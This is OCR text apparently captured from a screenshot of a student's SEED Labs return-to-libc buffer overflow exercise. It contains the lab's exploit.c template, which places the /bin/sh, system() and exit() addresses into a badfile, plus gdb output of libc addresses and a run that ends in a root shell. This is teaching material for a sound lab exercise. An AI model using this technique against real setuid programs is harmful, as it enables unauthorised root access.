 C0ntex_return-to-libc
Return_to_libc.pd
Buffer overflow - Lab
www.cis.syr.edu/~wedu/seed/Labs_16.04/Software/Return_to_Libc
4
of 8
SEED Labs – Return-to-libc Attack Lab
4
FILE *badfile;
badfile = fopen("./badfile", "w");
/* You need to decide the addresses and
the values for X, Y, Z. The order of the following
three statements does not imply the order of X, Y, Z.
Actually, we intentionally scrambled the order. */
*(long *) &buf[X] = some address ; // "/bin/sh"
*(long *) &buf[Y] = some address ; // system()
*(long *) &buf[Z] = some address ; // exit()
fwrite(buf, sizeof(buf), 1, badfile);
fclose(badfile);
}
You need to figure out the values for those addresses, as well as to find out where to store those addresses.
If you incorrectly calculate the locations, your attack might not work.
After you finish the above program, compile and run it; this will generate the contents for “badfile”. Run
the vulnerable program retlib. If your exploit is implemented correctly, when the function bof returns, it
will return to the system() libc function, and execute system("/bin/sh"). If the vulnerable program
is running with the root privilege, you can get the root shell at this point.
It should be noted that the exit() function is not very necessary for this attack; however, without this
SEED [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
En
3:08 AM
Terminal
Breakpoint 1, main (argc=0x1, argv=0xbfffee04)
at retlib.c:21
21 badfile = fopen("badfile", "r");
gdb-peda$ p system
$1 = {<text variable, no debug info>} 0xb7e42da0 <__lib
c_system>
gdb-peda$ p exit
$2 = {<text variable, no debug info>} 0xb7e369d0 <__GI_
exit>
gdb-peda$ make
gcc -o exploit exploit.c
./exploit
gdb-peda$ q
[11/16/19]seed@VM:~/Desktop$ make
make: Nothing to be done for 'all'.
[11/16/19]seed@VM:~/Desktop$ ./exploit
[11/16/19]seed@VM:~/Desktop$ ./retlib
# whoami
root
#
“Makefile” selected (462 bytes)
Right Ctrl